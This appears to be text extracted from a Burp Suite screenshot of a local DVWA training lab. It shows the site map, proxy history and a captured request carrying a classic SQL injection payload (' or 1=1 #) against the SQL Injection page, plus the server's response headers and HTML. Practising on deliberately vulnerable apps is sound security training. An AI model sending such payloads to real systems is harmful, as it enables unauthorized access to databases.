 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Site map Scope Issue definitions
Filter: Hiding not found items; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders
http://10.0.2.15
dvwa
/
about.php
dvwa
css
login.css
main.css
images
RandomStorm.png
login_logo.png
logo.png
js
dvwaPage.js
favicon.ico
index.php
instructions.php
login.php
username=admin&password=admin&
username=admin&password=admin&
logout.php
phpinfo.php
security.php
setup.php
vulnerabilities
brute
captcha
csrf
exec
fi
sqli
sqli_blind
upload
view_help.php
view_source.php
xss_r
xss_s
mutillidae
Host Method URL Params Status Length MIME type Title Comment Time reques...
http://10.0.2.15 GET /dvwa/vulnerabilities/s... ✓ 200 5610 HTML Damn Vulnerable Web ... 19:14:31 8 e...
http://10.0.2.15 GET /dvwa/vulnerabilities/b...
http://10.0.2.15 GET /dvwa/vulnerabilities/c...
http://10.0.2.15 GET /dvwa/vulnerabilities/c...
http://10.0.2.15 GET /dvwa/vulnerabilities/e...
http://10.0.2.15 GET /dvwa/vulnerabilities/fi/
http://10.0.2.15 GET /dvwa/vulnerabilities/fi... ✓
http://10.0.2.15 GET /dvwa/vulnerabilities/s...
http://10.0.2.15 GET /dvwa/vulnerabilities/s...
http://10.0.2.15 GET /dvwa/vulnerabilities/u...
http://10.0.2.15 GET /dvwa/vulnerabilities/v...
Request
Pretty Raw \n Actions
1 GET /dvwa/vulnerabilities/sqli/?id=%27+or+1%3D1+%23+&Submit=Submit HTTP/1.1
2 Host: 10.0.2.15
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.0.2.15/dvwa/vulnerabilities/sqli/
8 Connection: close
9 Cookie: security=low; PHPSESSID=eij6pi789u9m7ketedtr60ife4
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 08 Jan 2022 18:14:32 GMT
3 Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.30 with Suhosin-Patch proxy_html/3
4 X-Powered-By: PHP/5.3.2-1ubuntu4.30
5 Expires: Tue, 23 Jun 2009 12:00:00 GMT
6 Cache-Control: no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 5096
10 Connection: close
11 Content-Type: text/html;charset=utf-8
12
13
14 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-st
15
16 <html xmlns="http://www.w3.org/1999/xhtml">
17
18 <head>
19 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
20
21 <title>
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: SQL Injection
</title>
22
23 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
24
25 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
26
27 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js">
</script>
28
29 </head>
30
31 <body class="home">
32 <div id="container">
33
34 <div id="header">
35
36 <img src="../../dvwa/images/logo.png" alt="Damn Vulnerable Web App" />
Search...
0 matches